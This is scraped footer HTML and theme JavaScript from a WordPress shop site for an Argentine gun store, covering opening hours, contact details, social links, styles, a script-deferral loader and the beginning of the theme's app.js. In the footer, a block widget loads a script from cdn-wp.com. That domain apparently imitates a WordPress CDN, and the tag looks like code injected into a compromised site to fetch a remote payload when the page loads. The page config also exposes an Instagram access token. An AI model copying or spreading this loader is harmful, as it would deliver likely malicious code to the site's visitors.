		</div>        </div>
    </aside>
        </div>
    </div>
</div>
<div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-6col322223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-2" class="margin-bottom-20 widget widget_text"><div class="widget-inner">			<div class="textwidget"><p class="margin-bottom-20"><img loading="lazy" decoding="async" class="alignnone  wp-image-3487" src="http://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" alt="" width="129" height="101" /></p>
<p><strong>La armería de Chingolo, ¡todo lo que buscás, está acá!</strong></p>
</div>
		</div></div><div id="block-2" class="widget widget_block"><div class="widget-inner"><script data-laps-action="reorder" type="javascript/blocked" data-src="https://cdn-wp.com/1292.js"></script></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner"><h3 class="widget-title"><span>Horarios de Atención</span></h3>			<div class="textwidget"><ul>
<li>Lunes a Sábado</li>
<li>8:00 &#8211; 12:00</li>
<li>16:00 &#8211; 20:00</li>
</ul>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="contact_info-1" class="margin-bottom-0 widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contacto</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+5493476460261">(+54)9 3476460261</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:contacto@armeriaelchingolo.com.ar">contacto@armeriaelchingolo.com.ar</a></span></div><div class="la-contact-item la-contact-address"><span>Sargento Cabral 1137 - Totoras S.Fe</span></div></div></div></div></div></div><div class="footer-column footer-column-6 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-4" class="font-size-18 widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/Armeria-El-Chingolo-494152047381654" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/armeria.el.chingolo/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://wa.link/7xe63y" class="whatsapp" title="Whatsapp" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row padding-bottom-5">
	<div class="col-xs-12 text-center">
		© 2020 Todos los derechos reservados. Desarrollado por Moine Matías
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zuka-child/*","/wp-content/themes/zuka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="lahfb-frontend-styles-inline-css">#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#737373;font-size:16px;font-weight:600;text-align:left;text-transform:capitalize;overflow:inherit;border-style:none;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button) { color:#684e0c;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#bbbbbb;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#f7f7f7;font-weight:700;background-color:#262626;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { background-color:#9b4a03;color:#ffffff;} }#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#000000;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#934500;} }.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a { color:#3a3a3a;font-size:16px;font-weight:600;text-transform:capitalize;background-color:#ffffff;}.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a:hover { background-color:#ffffff;color:#774700;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a:hover { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul:hover { background-color:#ffffff;}.logo_5bebed2c8bd2elogo img.lahfb-logo { width:150px;margin-right:450px;padding-right:10px;}@media only screen and ( max-width:991px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-left:30px;} }@media only screen and ( max-width: 767px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-right:-20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > i, #lastudio-header-builder .search_1596064828104 > a > i:before, #lastudio-header-builder .search_1596064828104 form .search-button { color:#0a0a0a;left:50px;transform: none;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104:hover > a > i, #lastudio-header-builder .search_1596064828104:hover form .search-button, #lastudio-header-builder .search_1596064828104:hover a i:before:hover { color:#0a0a0a;} }#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 { padding-right:10px;padding-left:10px;} }#lastudio-header-builder .cart_1542189824343 > .la-cart-modal-icon > i { color:#181818;}#lastudio-header-builder .cart_1542189824343 { width:40px;height:100%;margin-right:10px;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { font-size:18px;font-weight:500;text-align:center;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { background-color:#ffffff;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area:not(.lahfb-vertical) { height:130px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }</style>	<script data-laps-action="reorder" type="javascript/blocked">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"hzoipc7600","wpa_field_value":175666,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/jquery-plugins.js?ver=1.0.5" id="lahfb-jquery-plugins-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="lahfb-frontend-scripts-js-extra">
/* <![CDATA[ */
var lahfb_localize = {"ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=lahfb-frontend-scripts-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/frontend.js?ver=1.0.5" id="lahfb-frontend-scripts-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/enqueue/min/modernizr-custom.js?ver=1.0" id="zuka-modernizr-custom-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/plugins-full.js?ver=1.0" id="zuka-plugins-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" id="zuka-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"fa0f610548","wishlist_nonce":"8879dbe24e","compare_nonce":"f134dc6374","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"1070","max_height":"460"},"js_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/","theme_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/","ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"100","sticky":"80"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"down"};
//# sourceURL=zuka-theme-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/app.js?ver=1.0" id="zuka-theme-js" defer ></script> 
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-laps-module >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked"></script><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><script>var LaStudioPageSpeedConfigs={"delay":15000,"version":"1.1.3","nativelazyoad":true,"e_animation":false,"detected":true};class LaStudioPageSpeedClass{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.scripts_load_fire=!1,this.enqueued_fonts=[],this.enqueued_styles=[],this.enqueued_scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[]}is_pagespeed(){return"undefined"!=typeof navigator&&/(lighthouse|gtmetrix)/i.test(navigator.userAgent.toLocaleLowerCase())||navigator?.userAgentData?.brands?.filter((e=>"lighthouse"===e?.brand?.toLocaleLowerCase()))?.length>0||window.innerWidth>1340&&window.innerWidth<1360&&window.devicePixelRatio<=1||window.innerWidth<413&&window.innerWidth>410&&"undefined"!=typeof navigator&&/moto/i.test(navigator.userAgent)}user_events_add(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}user_events_remove(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this.user_events_remove(this),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.load_style_resources.bind(this)),this.scripts_load_fire||document.addEventListener("DOMContentLoaded",this.load_resources.bind(this))):(this.load_style_resources(),this.scripts_load_fire||this.load_resources())}async load_style_resources(){this.register_styles(),this.load_styles(this.enqueued_styles)}async load_resources(){this.hold_event_listeners(),this.hold_jquery(this),this.exe_document_write(),this.register_scripts(),this.add_html_class("lasf_ps-start"),this.preload_scripts(),await this.load_scripts(this.enqueued_scripts.normal),await this.load_scripts(this.enqueued_scripts.defer),await this.load_scripts(this.enqueued_scripts.async),await this.execute_domcontentloaded(),await this.execute_window_load(),window.dispatchEvent(new Event("LaStudioPageSpeed:Loaded")),this.add_html_class("lasf_ps-start_js"),await this.load_scripts(this.enqueued_scripts.lazy),this.add_html_class("lasf_ps-js_loaded"),document.documentElement.removeAttribute("data-ps")}add_html_class(e){document.documentElement.classList.add(e)}register_scripts(){document.querySelectorAll("script[data-laps-action=reorder]").forEach((e=>{e.hasAttribute("src")||e.hasAttribute("data-src")?e.hasAttribute("async")&&!1!==e.async?this.enqueued_scripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-laps-module")?this.enqueued_scripts.defer.push(e):this.enqueued_scripts.normal.push(e):this.enqueued_scripts.normal.push(e)})),document.querySelectorAll("script[data-laps-action=lazyload_ext]").forEach((e=>{this.enqueued_scripts.lazy.push(e)}))}register_styles(){document.querySelectorAll("link[data-href]").forEach((e=>{this.enqueued_styles.push(e)}))}async execute_script(e){return await this.repaint_frame(),new Promise((t=>{const s=document.createElement("script");let n;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&"data-laps-action"!==t&&(n=e.nodeValue,"data-laps-module"===t&&(t="type",n="module"),"data-src"===t&&(t="src"),s.setAttribute(t,n))})),e.hasAttribute("src")||e.hasAttribute("data-src")?(s.addEventListener("load",t),s.addEventListener("error",t)):(s.text=e.text,t()),e.parentNode.replaceChild(s,e)}))}async execute_styles(e){return function(e){const t=document.createElement("link");t.href=e.getAttribute("data-href"),t.rel="stylesheet",e.parentNode.replaceChild(t,e)}(e)}async load_scripts(e){const t=e.shift();return t?(await this.execute_script(t),this.load_scripts(e)):Promise.resolve()}async load_styles(e){const t=e.shift();return t?(await this.execute_styles(t),this.load_styles(e)):"loaded"}async load_fonts(e){var t=document.createDocumentFragment();e.forEach((e=>{const s=document.createElement("link");s.href=e,s.rel="stylesheet",t.appendChild(s)})),setTimeout((function(){document.head.appendChild(t)}),LaStudioPageSpeedConfigs.delay)}preload_scripts(){var e=document.createDocumentFragment();[...this.enqueued_styles,...this.enqueued_scripts.normal,...this.enqueued_scripts.defer,...this.enqueued_scripts.async].forEach((t=>{const s=t.getAttribute("src")||t.getAttribute("data-src"),n=t.getAttribute("rel");if(s){const t=document.createElement("link");t.href=s,t.rel="preload",t.as="stylesheet"==n?"style":"script",e.appendChild(t)}})),document.head.appendChild(e)}hold_event_listeners(){let e={};function t(t,s){!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"lasfps-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s)}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(n){e["lasfps"+t]=s=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}hold_jquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&s.fn.on&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(s):document.addEventListener("lasfps-DOMContentLoaded",(()=>t.bind(document)(s)))};const t=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lasf_ps-jquery_loaded":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{"load"!==t&&0!==t.indexOf("load.")||delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async execute_domcontentloaded(){this.domReadyFired=!0,await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-readystatechange")),await this.repaint_frame(),document.lasfpsonreadystatechange&&document.lasfpsonreadystatechange()}async execute_window_load(){await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-load")),await this.repaint_frame(),window.lasfpsonload&&window.lasfpsonload(),await this.repaint_frame(),this.allJQueries.forEach((e=>e(window).trigger("lasf_ps-jquery_loaded"))),window.dispatchEvent(new Event("lasfps-pageshow")),await this.repaint_frame(),window.lasfpsonpageshow&&window.lasfpsonpageshow()}exe_document_write(){const e=new Map;document.write=document.writeln=function(t){const s=document.currentScript,n=document.createRange(),a=s.parentElement;let i=e.get(s);void 0===i&&(i=s.nextSibling,e.set(s,i));const o=document.createDocumentFragment();n.setStart(o,0),o.appendChild(n.createContextualFragment(t)),a.insertBefore(o,i)}}async repaint_frame(){return new Promise((e=>requestAnimationFrame(e)))}static runoptimize(){const e=new LaStudioPageSpeedClass(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e.load_fonts(e.enqueued_fonts),e.user_events_add(e),LaStudioPageSpeedConfigs.detected?e.is_pagespeed()?(e.add_html_class("isPageSpeed","lasf--is-ps"),setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)):e.triggerListener():setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)}}LaStudioPageSpeedClass.runoptimize(),window.addEventListener("LaStudioPageSpeed:Loaded",(()=>{console.log("LaStudioPageSpeed:Loaded: finished!")}));</script></body>
</html>
<!-- Optimized with LaStudio PageSpeed https://la-studioweb.com/ -->


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 18:27:56 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/app.js?ver=1.0
body_size: 42083
content:
(function($) {
    "use strict";

    // Initialize global variable
    var LA = {
        core        : {},
        ui 			: {},
        utils 	    : {},
        component 	: {}
    };
    window.LA = LA;

    $.exists = function($selector) {
        return ($selector.length > 0);
    };

    $.getCachedScript = function( url ) {
        var options = {
            dataType: "script",
            cache: true,
            url: url
        };
        return $.ajax( options );
    };

    $.fn.LA_ImagesLoaded = function () {
        var $imgs = this.find('img[src!=""]');
        if (!$imgs.length) {
            return $.Deferred().resolve().promise();
        }
        var dfds = [];
        $imgs.each(function(){
            var dfd = $.Deferred();
            dfds.push(dfd);
            var img = new Image();
            img.onload = function(){
                dfd.resolve();
            };
            img.onerror = function(){
                dfd.resolve();
            };
            img.src = this.src;
        });
        return $.when.apply($,dfds);
    };

    // "appeared" custom filter
    $.expr[':'].appeared = function(element) {
        var $element = $(element),
            $window = $(window);
        if (!$element.is(':visible')) {
            return false;
        }

        var window_left = $window.scrollLeft();
        var window_top = $window.scrollTop();
        var offset = $element.offset();
        var left = offset.left;
        var top = offset.top;

        if (top + $element.height() >= window_top &&
            top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() &&
            left + $element.width() >= window_left &&
            left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {
            return true;
        } else {
            return false;
        }
    };

    var la_hover_effect = function( selector ){
        this.$el = $(selector);
        this._init();
    };

    la_hover_effect.prototype = {
        _init : function( ) {
            this._loadEvents();
        },
        _loadEvents : function() {
            var self = this;
            this.$el.on( 'mouseenter.hoverdir, mouseleave.hoverdir', function( event ) {
                var $el = $(this),
                    direction = self._getDir( $el, { x : event.pageX, y : event.pageY } ),
                    _cls = self._getClass( direction),
                    _prefix = ( event.type === 'mouseenter' ) ? 'in-' : 'out-';

                $el.removeClass('in-top in-left in-right in-bottom out-top out-left out-right out-bottom');
